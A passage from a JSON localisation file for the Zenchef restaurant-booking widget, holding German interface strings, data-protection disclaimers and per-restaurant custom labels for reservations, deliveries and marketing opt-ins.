exercise these rights, you just have to make a request to the customer service by mail at the following address Zenchef - Marketing Department - 63 avenue de Villiers 75017 Paris. \u003ca target='_blank' href={{hyperlink}} style='color: inherit'\u003eData protection policy\u003c/a\u003e.","optin_market_email":"I consent to receive news and promotional information about the Perrier-Jouët brand by email","optin_market_sms":"I consent to receive news and promotional information about the Perrier-Jouët brand by SMS"},"g-744":{"footer_disclaimer_rgpd":"Your data are collected by the company Zenchef SAS (RCS Paris 528 389 794) for the purpose of sending information concerning the reservation (confirmation, cancellation, requests for advice) related to LA MAISON BELLE EPOQUE, owned by Champagne Perrier-Jouët, and provided through Zenchef to the company Champagne Perrier-Jouët for the sending of commercial offers about the brand Perrier-Jouët and LA MAISON BELLE EPOQUE if you consent to it. In accordance with the French Data Protection Act of January 6, 1978, as amended, you have the right to access, rectify, delete, limit the processing of, oppose, and port your data and the right not to be subjected to automated decisions. To exercise these rights, you just have to make a request to the customer service by mail at the following address Zenchef - Marketing Department - 63 avenue de Villiers 75017 Paris. \u003ca target='_blank' href={{hyperlink}} style='color: inherit'\u003eData protection policy\u003c/a\u003e.","optin_market_email":"I consent to receive news and promotional information about the Perrier-Jouët brand by email","optin_market_sms":"I consent to receive news and promotional information about the Perrier-Jouët brand by SMS"},"g-799":{"bookings_main_button_label":"Book your spot","comment_label":"Bitte gib alle Namen der Personen an, mit denen du das Kreativ-Session besuchst.","footer_disclaimer_rgpd":"Das Atelier, bei dem Sie Ihre Reservierung oder Click-and-Collect-Bestellung vornehmen, verarbeitet Ihre personenbezogenen Daten zum Zweck der Verwaltung und Nachverfolgung Ihrer Anfrage und der darauf zu gebenden Antworten, einschließlich der Kommunikation per E-Mail oder SMS in Verbindung mit Ihrer Reservierung (Eingangsbestätigung Ihrer Anfrage, Reservierungsbestätigung usw.), gegebenenfalls in Verbindung mit Zenchef, das dem Atelier ein Tool zur Verwaltung seiner Reservierungen und Bestellungen zur Verfügung stellt.\n\nDarüber hinaus sammelt und verarbeitet das Atelier Ihre personenbezogenen Daten allgemein zum Zweck der Verwaltung und Nachverfolgung seiner Beziehungen zu Ihnen, insbesondere für die Durchführung von Werbemaßnahmen an Sie, auf allen Medien, insbesondere per Telefon, E-Mail oder SMS.\n\nIn Bezug auf die oben genannten Verarbeitungen haben Sie unter den durch die anwendbaren Bestimmungen definierten Bedingungen das Recht auf Zugang zu Ihren Daten, Berichtigung, Löschung und Portabilität Ihrer Daten sowie das Recht, eine Einschränkung der Verarbeitung dieser Daten zu verlangen und ein Widerspruchsrecht gegen die Verarbeitung Ihrer Daten, wobei ausdrücklich darauf hingewiesen wird, dass Sie in jedem Fall das Recht haben, jederzeit einer Werbemaßnahme ohne Angabe von Gründen oder Erklärungen zu widersprechen, oder, falls die Verarbeitung Ihrer Daten auf der Einholung Ihrer Zustimmung beruht, das Recht, diese zu widerrufen. Sie haben auch das Recht, Anweisungen bezüglich des Schicksals Ihrer personenbezogenen Daten und der Art und Weise, wie Ihre Rechte nach Ihrem Tod ausgeübt werden sollen, festzulegen. Schließlich haben Sie die Möglichkeit, eine Beschwerde bei einer zuständigen Aufsichtsbehörde einzureichen, wenn Sie der Meinung sind, dass die Verarbeitung Ihrer Daten nicht den anwendbaren Bestimmungen entspricht.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Atelier als gemeinsam Verantwortlicher zusammen mit Zenchef zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, können Sie die \u003ca target='_blank' href='https://www.zenchef.com/de/privacy-policy'  style='color: inherit'\u003eDatenschutzrichtlinie von Zenchef\u003c/a\u003e einsehen.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Atelier als alleiniger Verantwortlicher zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, sollten Sie sich an das Atelier wenden oder dessen Datenschutzrichtlinie online auf seiner Website einsehen, falls vorhanden.","for_x_pax_one":"Nicht verfügbar für {{count}}","for_x_pax_other":"Nicht verfügbar für {{count}}","for_x_pax_zero":"Nicht verfügbar für {{count}}","optins_thank_you":"Möchten Sie Neuigkeiten und Programmgestaltung des Restaurants erhalten?\n","pax_one":"Personen","pax_other":"Menschen","pax_zero":"Leute","pax_icon":"user"},"g-856":{"bookings_main_button_label":"Einen Workshop buchen"},"g-863":{"footer_disclaimer_rgpd":"Das Restaurant, bei dem Sie Ihre Reservierung oder Click-and-Collect-Bestellung vornehmen, verarbeitet Ihre personenbezogenen Daten zum Zweck der Verwaltung und Nachverfolgung Ihrer Anfrage und der darauf zu gebenden Antworten, einschließlich der Kommunikation per E-Mail oder SMS in Verbindung mit Ihrer Reservierung (Eingangsbestätigung Ihrer Anfrage, Reservierungsbestätigung usw.), gegebenenfalls in Verbindung mit Zenchef, das dem Restaurant ein Tool zur Verwaltung seiner Reservierungen und Bestellungen zur Verfügung stellt.\n\nDarüber hinaus sammelt und verarbeitet das Restaurant Ihre personenbezogenen Daten allgemein zum Zweck der Verwaltung und Nachverfolgung seiner Beziehungen zu Ihnen, insbesondere für die Durchführung von Werbemaßnahmen an Sie, auf allen Medien, insbesondere per Telefon, E-Mail oder SMS.\n\nIn Bezug auf die oben genannten Verarbeitungen haben Sie unter den durch die anwendbaren Bestimmungen definierten Bedingungen das Recht auf Zugang zu Ihren Daten, Berichtigung, Löschung und Portabilität Ihrer Daten sowie das Recht, eine Einschränkung der Verarbeitung dieser Daten zu verlangen und ein Widerspruchsrecht gegen die Verarbeitung Ihrer Daten, wobei ausdrücklich darauf hingewiesen wird, dass Sie in jedem Fall das Recht haben, jederzeit einer Werbemaßnahme ohne Angabe von Gründen oder Erklärungen zu widersprechen, oder, falls die Verarbeitung Ihrer Daten auf der Einholung Ihrer Zustimmung beruht, das Recht, diese zu widerrufen. Sie haben auch das Recht, Anweisungen bezüglich des Schicksals Ihrer personenbezogenen Daten und der Art und Weise, wie Ihre Rechte nach Ihrem Tod ausgeübt werden sollen, festzulegen. Schließlich haben Sie die Möglichkeit, eine Beschwerde bei einer zuständigen Aufsichtsbehörde einzureichen, wenn Sie der Meinung sind, dass die Verarbeitung Ihrer Daten nicht den anwendbaren Bestimmungen entspricht.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Restaurant als gemeinsam Verantwortlicher zusammen mit Zenchef zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, können Sie die \u003ca target='_blank' href='https://www.zenchef.com/de/privacy-policy'  style='color: inherit'\u003eDatenschutzrichtlinie von Zenchef\u003c/a\u003e einsehen.\n\nUm mehr über die Verarbeitung Ihrer personenbezogenen Daten durch das Restaurant als alleiniger Verantwortlicher zu erfahren und um Ihre Rechte bezüglich dieser Verarbeitungen auszuüben, sollten Sie sich an das Restaurant wenden oder dessen Datenschutzrichtlinie online auf seiner Website einsehen, falls vorhanden."},"global":{"an_error_has_occured":"Ein Fehler ist aufgetreten","cancel":"Kündigen","follow_us":"Folgen Sie uns","for_date_and_time":"Für den {{date}} um {{time}}","in_x_days_one":"Morgen","in_x_days_other":"In {{count}} Tagen","in_x_days_zero":"Heute","in_x_months_one":"Nächsten Monat","in_x_months_other":"In {{count}} Monaten","in_x_months_zero":"Diesen Monat","please_reload_the_page":"Bitte laden Sie die Seite neu","today":"Heute","x_days_ago_one":"Gestern","x_days_ago_other":"vor {{count}} Tagen","x_days_ago_zero":"Heute","your_information":"Ihre Informationen"},"google":{"add_booking":"Zu Ihrem Google-Kalender hinzufügen"},"go_back":"Zurück","invalid_civility":"Bitte wählen Sie eine Anrede aus","invalid_email":"Die E-Mail-Adresse ist nicht gültig.","invalid_format":"Ungültiges Format","invalid_phone":"Ungültige Telefonnummer","language":{"ca":"Català","da":"Dansk","de":"Deutsch","en":"English","es":"Español","fr":"Français","it":"Italiano","nl":"Nederlands","no":"Norsk","pt":"Português","sv":"Svenska"},"lastdetails":{"subtitle":"Helfen Sie uns, ein einzigartiges Erlebnis für Sie zu schaffen.","title":"Letzte Details"},"lastname":"Nachname","later":"Später","loading":{"next_availabilities":"Lade unsere nächste Verfügbarkeit…"},"looking_for_availabilities":"Wir suchen nach verfügbaren Plätzen.","lunch or diner":"Mittagessen / Abendessen","made_possible_by_zenchef":"Ermöglicht durch Zenchef","make_a_reservation":"Eine Reservierung vornehmen","manage_upcoming_reservation":"Meine nächste Buchung verwalten","mandatory_fields":"Vorgeschriebene Felder","mbb_voucher":"Gutscheincode ist ungültig","meta_description":"{{restaurant_name}} , {{restaurant_city}} - Online-Reservierung","meta_title":"{{restaurant_name}} - Online-Reservierung","minguest_eb_reminder":"Zur Bestätigung Ihrer Reservierung ist eine Kreditkartengarantie erforderlich. Die Kreditkarte wird nur bei Nichterscheinen oder verspäteter Stornierung belastet.","mm_yy":"MM/YY","modify":"Ändern","modify_booking":"Meine Reservierung ändern","modify_date_button_tooltip":"Die Reservierung ändern","modify_offer_button_tooltip":"Auswahl ändern","modify_your_booking":"Ändern Sie Ihre Reservierung","moment":"Veranstaltungszeitpunkt","more":"Mehr","mr":"Herr","mrs":"Frau","mrs_short":"Fr.","mr_short":"Hr.","multivenue":{"title":"Unsere Standorte"},"mx":"Mx.","mx_short":"Mx.","mybeezbox_voucher":"Ihr Gutscheincode","next_availability":"Nächste Verfügbarkeit","next_available_date":{"other":"Andere"},"next_date_available":"Nächster Termin verfügbar","no":"Nein","notOpenAnymore":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen.","title":"Online-Reservierungen sind geschlossen."}},"notOpenYet":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte versuchen Sie es später noch einmal.","title":"Reservierungen sind noch nicht geöffnet."}},"no_availability":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie ein anderes Datum.","title":"Es gibt keine Verfügbarkeit am {{date}} für {{count}} Gäste."},"month":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie eine Option aus.","title":"Unser nächster verfügbarer Termin für {{count}} Gäste ist im {{month}}."},"no_other":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte erkunden Sie weitere Termine oder versuchen Sie es später erneut.","title":"Die nächsten 2 Monate sind für {{count}} Gäste voll."},"seating_area":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie eine andere Option.","title":"Keine Übereinstimmungen für Ihre Auswahl in {{seating_area}} gefunden."}},"no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl gibt es leider keine Verfügbarkeit am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","no_availability_day_propose_others":"Folgende Termine können wir Ihnen anbieten.","no_availability_selected_room":"Keine Optionen gefunden, versuchen Sie, einen anderen Bereich auszuwählen.","no_availability_shift":"Für diese Schicht ist nichts mehr verfügbar.","no_availability_shifts_one":"Service nicht verfügbar","no_availability_shifts_other":"Services nicht verfügbar","no_availability_shifts_zero":"Service nicht verfügbar","no_matches_found":"Keine Verfügbarkeit gefunden","no_preference":"Keine Präferenz","no_seating_preference":"Keine Präferenz","number_of_person":"Anzahl der Gäste","offers":{"add":"Hinzufügen","cancelation_disclaimer":"Mit der Bestätigung der Zahlung für diese Reservierung verpflichten Sie sich, diese einzuhalten. Im Falle einer Stornierung Ihrerseits behält sich der Restaurantbesitzer das Recht vor, Ihre Zahlung einzubehalten.","continue_prepayment":"Weiter zur Zahlung","details":{"close":"Schließen"},"for_all":"Für alle Gäste","has_prepayment":"Zahlung erforderlich","has_prepayment_disclaimer":"Diese Wahl unterliegt der sofortigen Online-Zahlung","limit_reached":"Grenze erreicht","minimum_x_offers":"Minimum {{count}}","missing_x_offers_one":"Sie verpassen {{count}} Erlebnis.","missing_x_offers_other":"Sie verpassen {{count}} Erlebnisse.","missing_x_offers_zero":"Sie verpassen {{count}} Erlebnisse.","modify_selection_title":"Ändern Sie Ihre Erlebnisauswahl","not-available":"Nicht mehr reservierbar","not_available":"Nicht mehr reservierbar","not_available_for_room":"Raum nicht für die Auswahl geeignet","not_available_online":"Nicht online verfügbar","no_longer_available":"Nicht mehr verfügbar","offer_selection_cleared":"Zuvor ausgewählte Erlebnisse sind nach Ihren Änderungen nicht mehr verfügbar. Bitte wählen Sie neue Erlebnisse aus.","out_of_stock":"Nicht vorrätig","please_select_at_least_x_offers_one":"Bitte wählen Sie mindestens {{count}} Erlebnis aus","please_select_at_least_x_offers_other":"Bitte wählen Sie mindestens {{count}} Erlebnisse aus","please_select_at_least_x_offers_zero":"Bitte wählen Sie mindestens {{count}} Erlebnisse aus","prepay_amount_disclaimer":"Einige ausgewählte Erlebnisse erfordern eine sofortige Zahlung von \u003cb\u003e{{formattedAmount}}\u003c/b\u003e.","prepay_recap_title":"Zusammenfassung Ihrer Anfrage","prepay_warning":"Ihre Auswahl erfordert eine Vorauszahlung. Bitte rufen Sie das Restaurant an, um Ihre Buchung zu ändern oder ein neues Erlebnis auszuwählen.","selected_for_all":"Ausgewählt für alle Gäste","select_for_all":"Für den ganzen Tisch auswählen","select_title":"Wählen Sie ein Ereignis, um fortzufahren","select_title_optional":"Wählen Sie ein Erlebnis oder fahren Sie fort","text_before_prepayment":"Schließen Sie Ihre Reservierung ab, indem Sie Ihre Bankdaten in das unten stehende Formular eingeben."},"open":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte wählen Sie ein anderes Datum.","title":"Es gibt keine Verfügbarkeit mit Erlebnis am {{date}} für {{count}} Gäste"}},"optins_thank_you":"Möchten Sie Neuigkeiten und Programmgestaltung des Restaurants erhalten?\n","optin_market_both":"Erhalten Sie Restaurantnachrichten per E-Mail und SMS.","optin_market_email":"Senden Sie mir Angebote und Neuigkeiten per E-Mail.","optin_market_sms":"Senden Sie mir Angebote und Neuigkeiten per SMS.","optional_fields":"(optional)","or":"oder","others":"Sonstiges","paused_350246":{"no_availability_day":"\u003cb\u003eKein Platz mehr online verfügbar für {{date}}\u003c/b\u003e, melden Sie sich direkt im Restaurant, wir werden uns so schnell wie möglich um Sie kümmern."},"pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","pax_icon":"knife-and-fork","personal_data_protection_policy":"Datenschutzerklärung","please_fill":"Bitte füllen Sie folgende Felder aus: ","postal_code":"Postleitzahl","prepayment":{"title":"Vorauszahlung"},"press launch":"Pressemitteilung","private":"Privat","privatisation_comment":{"80791":"ACHTUNG: WIR AKZEPTIEREN RESERVIERUNGEN NICHT ÜBER DAS INTERNET, NUR PER TELEFON. BITTE KONTAKTIEREN SIE UNS UNTER {{phone}}."},"privatisation_form_comment":"Haben Sie zusätzliche Informationen über Ihre Veranstaltung? ","privatisation_informations":"Privatisierungsinformationen","privatisation_received":"Anfrage für Privatreservierung erhalten ! ","privatisation_treated_info":"Ihre Anfrage wird so bald wie möglich bearbeitet. ","professional":"Professionell","recap_mail_message":"Sie erhalten in Kürze eine Zusammenfassung Ihrer Anfrage per E-Mail.","recap_mail_message_2":"\u003cstrong\u003eDenken Sie daran, Ihre Junk-E-Mails zu überprüfen\u003c/strong\u003e.","recap_sms_and_mail_message":"Sie erhalten in Kürze eine Zusammenfassung Ihrer Anfrage per SMS und E-Mail.","recap_sms_message":"Sie erhalten in Kürze eine Zusammenfassung Ihrer Anfrage per SMS.","recommended_for_you":"Empfohlen für Sie","request_to_book_button":"Eine Reservierungsanfrage stellen","reservation_endtime_warning":"Ihre Reservierung endet um {{time}}.","reservation_received":"Buchungsanfrage erhalten! ","reservation_treated_info":"Diese wird so schnell wie möglich bearbeitet.","reserve_or_manage_booking":"Buchen oder verwalten Sie Ihre Reservierung","room":"Raum","rooms_one":"Raum","rooms_other":"Räume","rooms_zero":"Raum","room_choice":"Raumauswahl","save_info":"Speichern Sie die Informationen für meine nächsten Reservierungen.","sdk":{"button":{"shop":"Geschenkgutschein kaufen"}},"search":"Reservieren","search_results":"Suchergebnisse","select":"Wählen","selected_xp_no_matches_found":"Keine Übereinstimmungen für {{experienceName}} gefunden.","selected_xp_no_matches_found_description":"Bitte wählen Sie eine andere Option.","select_an_experience":"Wählen Sie ein Erlebnis","select_slot_waiting_list":"Warteliste beitreten","seminary":"Seminar","services_closed_348148":"Keine Reservierung an diesem Tag / unter der Woche","shift":{"past":" • Vergangenheit","prepay_amount_disclaimer":"Die Reservierung für diesen Dienst erfordert eine Anzahlung von \u003cb\u003e{{formattedAmount}}\u003c/b\u003e."},"shop":{"add_to_cart":"Wählen","cart_recap":"Zusammenfassung der Bestellung","cart_title":"Ihre Bestellung","go_to_form":"Überprüfen Sie die Auswahl","go_to_payment":"Weiter zur Zahlung","text_before_payment":"Schließen Sie Ihre Bestellung ab, indem Sie Ihre Bankdaten in das folgende Formular eintragen :","thank_you_detail":"Einzelheiten Ihrer Bestellung","thank_you_title":"Bestätigte Bestellung","total":"Gesamt","validate_payment":"Bestätige meine Zahlung ({{amount}})","validity_duration":"Gültig {{duration}}"},"shop_widget_unavailable":"Der Online-Shop ist nicht verfügbar","shop_widget_unavailable_description":"Wir sind beim Laden des Online-Shops auf ein Problem gestoßen. \u003cbr\u003eBitte versuchen Sie es zu einem späteren Zeitpunkt erneut oder wenden Sie sich direkt an das Restaurant.","slot_is_full_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast bei {{slot}}","slot_is_full_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste bei {{slot}}","slot_is_full_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast bei {{slot}}","suggested_restaurant":{"count_availabilities_one":"{{count}} Option verfügbar","count_availabilities_other":"{{count}} Verfügbare Optionen","count_availabilities_zero":"{{count}} Verfügbare Optionen"},"suggested_restaurants_day_button":"An anderen Standorten verfügbar","suggested_restaurants_page_title":"Unsere anderen Standorte","technology_proprosed_by":"Technologie angetrieben von ","telephone":"Telefon","tooltip":{"body":{"waitlistOpen":"Anmeldung auf Warteliste möglich"},"closed":"Geschlossen","full":"Ausgebucht","fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax__old_one":"Kein Tisch mehr für {{pax}} Personen verfügbar","fullPax__old_other":"Kein Tisch mehr für {{pax}} Personen verfügbar","fullPax__old_zero":"Kein Tisch mehr für {{pax}} Personen verfügbar","notOpenAnymore":"Geschlossener Buchungszeitraum","notOpenYet":"Online-Reservierungen noch nicht geöffnet","past":"Vergangenheit","waitlistOpen":"Anmeldung auf Warteliste möglich","waitlistOpen_old_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_old_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_old_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"},"training":"Training","until":"Bis {{until}}","update_your_browser":"Internet Explorer wird nicht mehr unterstützt.\u003cbr/\u003e\nBitte verwenden Sie einen modernen Browser wie\n\u003ca href=\"https://www.google.com/intl/de_de/chrome/\" target=\"_blank\" rel=\"external noopener\"\u003eChrome\u003c/a\u003e , \u003ca href=\"https://www.mozilla.org/de/firefox/new/\"  target=\"_blank\" rel=\"external noopener\"\u003eFirefox\u003c/a\u003e oder \u003ca href=\"https://www.microsoft.com/de-DE/edge\"  target=\"_blank\" rel=\"external noopener\"\u003eEdge\u003c/a\u003e","validate":"Bestätigen","validate_my_booking":"Bestätigen und reservieren","visit_restaurant_website":"Website des Restaurants ansehen","voucher":{"apply":{"button":{"label":"Einlösen"}},"code":{"input":{"placeholder":"e.g. A1B2C3"}},"description":{"precharge":{"content":"Dieses Feld informiert das Restaurant über Ihren Geschenkgutschein, hat aber keinen Einfluss auf den Gesamtbetrag."},"prepay":{"content":"Dieses Feld informiert das Restaurant über Ihren Geschenkgutschein, hat aber keinen Einfluss auf den Gesamtbetrag."}},"name":"Geschenkgutschein","tag":{"used-label":"Geschenkgutschein • ({{code}}) {{label}}","validated-label":"({{code}}) {{label}}"},"title":{"label":"Gutschein-Code"}},"waiting_eb_link":"Link zu Ihrer Kreditkartenanzahlung","waiting_eb_subtitle":"Sobald Sie die Validierung vorgenommen haben, wird Ihre Reservierung bestätigt.","waiting_prepayment_link":"Link zu Ihrer Zahlung","waitlist":"Warteliste","waitlistOpen":{"day":{"description":"Wir freuen uns darauf, Sie zu empfangen. Bitte treten Sie der Warteliste bei oder wählen Sie ein anderes Datum.","title":"Reservierungen sind nur auf der Warteliste für den {{date}} verfügbar."}},"waitlist_booking_summary_one":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Person\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","waitlist_booking_summary_other":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Personen\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","waitlist_booking_summary_zero":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Person\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","waitlist_reservation_received":"Anmeldung auf der Warteliste bestätigt!","waitlist_reservation_treated_info":"Sie werden im Falle einer Stornierung kontaktiert.","walkin-guest-booking-summary_one":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Person\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","walkin-guest-booking-summary_other":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Personen\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","walkin-guest-booking-summary_zero":"\u003cb\u003eWartelistenregistrierung\u003c/b\u003e für \u003cb\u003e{{pax}} Person\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","wedding":"Hochzeit","welcome_back":"Willkommen zurück {{civility}} {{lastname}}","whatsapp":{"qr_code_button":"Whatsapp-Benachrichtigungen erhalten","qr_code_description":"Um Informationen zu Ihren Reservierungen zu erhalten, klicken Sie auf den Button oder scannen Sie den QR-Code mit Ihrem Telefon.","qr_code_title":"BENACHRICHTIGUNGEN ÜBER WHATSAPP"},"what_is_cvc":"Was ist der CVC?","widget_unavailable":"Das Reservierungsmodul ist nicht verfügbar","widget_unavailable_description":"Wir sind beim Laden des Reservierungsmoduls auf ein Problem gestoßen.\u003cbr\u003e Bitte versuchen Sie es zu einem späteren Zeitpunkt erneut oder wenden Sie sich direkt an das Restaurant.","yes":"Ja","you_may_also_like":"Das könnte Ihnen auch gefallen","default":{"13":{"commands":{"comment_label":"Kommentare, Allergien und Essgewohnheiten / Vollständige Lieferadresse, Plz und Stockwerk"}},"225282":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"268332":{"commands":{"comment_label":"\u003cb\u003eWAHL DER OPTIONEN DES MENÜS (ODER DER MENÜS)\u003cb\u003e\n\u003cb\u003eBitte geben Sie hier für jedes Menü Ihre Wahl der Vorspeise (Räucherlachs oder Leberpastete), des \u003cb\u003eHauptgerichts \u003cb\u003e(Jakobsmuschel/Dorade oder Rinderfilet) und des \u003cb\u003eDesserts \u003cb\u003e(Rote Früchte oder Schokolade) an."}},"287722":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"},"optin_market_sms":"PLOP SMS","pax_icon":"diamond"},"294072":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"340032":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"342984":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"343385":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"344668":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"346164":{"commands":{"comment_label":"Kommentare, Allergien und Essgewohnheiten / Vollständige Lieferadresse, PLZ und Stockwerk"}},"346508":{"commands":{"comment_label":"BITTE GEBEN SIE DIE GERICHTE AN, AUS DENEN SICH IHR MENÜ ZUSAMMENSETZT BITTE DANKE"}},"348762":{"no_availability_day":"\u003cb\u003eDas Restaurant nimmt am Freitag- und Samstagabend keine Reservierungen entgegen. Bitte gehen Sie so früh wie möglich direkt dorthin.\u003c/b\u003e"},"349382":{"commands":{"comment_label":"ADRESSE, POSTLEITZAHL, ETAGE UND ANDERE KOMMENTARE"}},"349446":{"commands":{"comment_label":"Lieferadresse"}},"349772":{"for_x_pax_one":"- Keine Reservierungen mehr über das Internet möglich, bitte kommen Sie ohne Reservierung direkt ins Restaurant.","for_x_pax_other":"- Keine Reservierungen mehr über das Internet möglich, bitte kommen Sie ohne Reservierung direkt ins Restaurant.","for_x_pax_zero":"- Keine Reservierungen für diesen Service mehr über das Internet möglich, bitte kommen Sie ohne Reservierung direkt ins Restaurant."},"350060":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"},"offers":{"cancelation_disclaimer":"Zahlung nicht änderbar und nicht rückzahlbar. Mit der Bestätigung dieser Reservierung verpflichten Sie sich, diese zu erfüllen."}},"350246":{"for_x_pax_one":"Online ist kein Platz mehr für diesen Service verfügbar. Melden Sie sich direkt im Restaurant.","for_x_pax_other":"Online ist kein Platz mehr für diesen Service verfügbar. Melden Sie sich direkt im Restaurant.","for_x_pax_zero":"Online ist kein Platz mehr für diesen Service verfügbar. Melden Sie sich direkt im Restaurant."},"351396":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"351454":{"pax_one":"Liegestuhl","pax_other":"Liegestühle","pax_zero":"Liegestuhl"},"351805":{"offers":{"cancelation_disclaimer":"Zahlung nicht änderbar und nicht rückzahlbar. Mit der Bestätigung dieser Reservierung verpflichten Sie sich, diese zu erfüllen."}},"351906":{"commands":{"comment_label":"Adresse bei Lieferung"}},"351970":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"352079":{"optin_market_both":"Erhalten Sie Restaurantnachrichten per E-Mail und SMS.","optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"352123":{"commands":{"comment_label":"Adresse (nur wenn Sie den Lieferservice gewählt haben), Allergien oder andere Kommentare"}},"352140":{"no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.\n\u003cbr\u003e\u003cbr\u003e\u003e Wenn Sie sich für ein bestimmtes Datum auf der Warteliste registrieren möchten, \u003ca href='https://forms.gle/4S3Z4jT4uz8a5H8SA' target='_blank'\u003eklicken Sie hier\u003c/a\u003e und wir werden uns bei Ihnen melden, wenn ein Tisch frei wird \u003c","no_availability_day_propose_others":"Nachfolgend finden Sie weitere verfügbare Termine, die Ihre Anfrage erfüllen könnten.\n\u003cbr\u003e\u003cbr\u003e\u003e Wenn Sie sich an einem bestimmten Datum auf der Warteliste registrieren möchten, \u003ca href='https://forms.gle/4S3Z4jT4uz8a5H8SA' target='_blank'\u003eklicken Sie hier\u003c/a\u003e und wir werden uns bei Ihnen melden, wenn ein Tisch verfügbar wird \u003c"},"352301":{"no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit."},"352434":{"commands":{"comment_label":"ADRESSE, PLZ, STOCKWERK ODER ANDERE KOMMENTARE"}},"352469":{"optin_market_both":"Erhalten Sie Restaurantnachrichten per E-Mail und SMS.","optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"352666":{"commands":{"comment_label":"Kommentare"}},"352787":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"352899":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"352900":{"comment_label":"Kommentare und Allergien "},"352951":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"352960":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","number_of_person":"Anzahl der 